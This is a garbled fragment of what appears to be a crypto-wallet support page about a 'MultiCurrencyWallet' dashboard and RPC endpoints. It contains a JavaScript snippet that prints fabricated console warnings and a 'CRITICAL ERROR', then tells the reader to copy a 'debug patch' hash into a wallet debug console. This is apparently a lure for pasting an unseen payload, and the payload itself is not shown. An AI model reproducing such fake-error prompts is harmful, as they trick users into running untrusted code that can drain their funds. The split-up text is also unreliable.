
lldata_offset...", "color:#9ca3a
f;");

  console.warn("Anomaly detected a
t 0xeb10d6d9 inside Method");

  console.error("CRITICAL ERROR: M
anual patch required for Method");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a high-speed RPC
endpoint is essential for a smooth DeFi
experience. The MultiCurrencyWallet dashboard
might occasionally show an “out of sync” status